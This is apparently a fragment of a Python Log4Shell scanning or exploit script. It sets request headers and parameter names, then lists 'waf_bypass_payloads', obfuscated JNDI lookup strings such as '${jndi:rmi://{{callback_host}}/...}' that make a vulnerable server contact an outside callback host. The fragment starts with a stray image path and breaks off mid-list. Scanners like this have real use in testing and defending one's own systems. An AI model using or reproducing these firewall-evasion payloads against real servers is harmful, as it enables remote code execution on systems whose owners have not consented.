 # 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.
'Accept': '*/*'  # not being tested to allow passing through checks on Accept header in older web-servers
}
post_data_parameters = ["username", "user", "uname", "name", "email", "email_address", "password","payload"]
timeout = 4
waf_bypass_payloads = ["${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://{{callback_host}}/{{random}}}",
"${${::-j}ndi:rmi://{{callback_host}}/{{random}}}",
"${jndi:rmi://{{callback_host}}/{{random}}}",
"${jndi:rmi://{{callback_host}}}/"